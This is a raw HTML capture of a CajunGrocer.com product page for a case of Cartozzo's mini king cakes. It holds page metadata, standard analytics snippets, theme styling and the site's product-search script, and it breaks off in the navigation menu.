

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/king-cake/case-of-cartozzos-mini-king-cake
body_size: 20464
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Case of Cartozzos Mini King Cake - 707207800364-18</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Case of Cartozzos Mini King Cake - 707207800364-18 - King Cake - 18 Cartozzo's Mini King Cakes (4 oz each)Our Mini King Cakes are great for parties, work events, and more. They come fully decorated, individually wrapped, sealed, and packaged in their own " />
<meta name="keywords" content="case of cartozzos mini king cake, 707207800364-18, king cake" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Case of Cartozzos Mini King Cake - 707207800364-18"/>
<meta property="og:url" content="https://www.cajungrocer.com/king-cake/case-of-cartozzos-mini-king-cake"/>
<meta property="og:price:amount" content="81"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="707207800364-18"/>
<meta property="product:price:amount" content="81"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="in stock"/>
<meta property="og:price:standard_amount" content="108"/>
<meta property="og:availability" content="in stock"/>
<meta property="og:upc" content="707207800364-18"/>
<meta property="og:brand" content="Cartozzo's"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Cartozzos-Mini-King-Cakes-1024x1024.jpg"/>
<meta property="og:description" content="Case of Cartozzos Mini King Cake - 707207800364-18 - King Cake - 18 Cartozzo's Mini King Cakes (4 oz each)Our Mini King Cakes are great for parties, work events, and more. They come fully decorated, individually wrapped, sealed, and packaged in their own "/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/king-cake","name":"King Cake"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/king-cake\/case-of-cartozzos-mini-king-cake","name":"Case of Cartozzos Mini King Cake"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/king-cake\/case-of-cartozzos-mini-king-cake","name":"Case of Cartozzos Mini King Cake - 707207800364-18","category":"Home \u00bb King Cake \u00bb Case of Cartozzos Mini King Cake","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Cartozzos-Mini-King-Cakes-350x350.jpg","model":"707207800364-18","sku":"707207800364-18","gtin12":"707207800364-18","gtin":"707207800364-18","description":"Case of Cartozzos Mini King Cake - 707207800364-18 - King Cake - 18 Cartozzo's Mini King Cakes (4 oz each)Our Mini King Cakes are great for parties, work events, and more. They come fully decorated, individually wrapped, sealed, and packaged in their own ","manufacturer":"Cartozzo's","brand":{"@type":"Brand","name":"Cartozzo's"},"offers":{"name":"Case of Cartozzos Mini King Cake - 707207800364-18","url":"https:\/\/www.cajungrocer.com\/king-cake\/case-of-cartozzos-mini-king-cake","price":81,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-21","category":"Home &raquo; King Cake &raquo; Case of Cartozzos Mini King Cake","availability":"InStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/king-cake/case-of-cartozzos-mini-king-cake" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
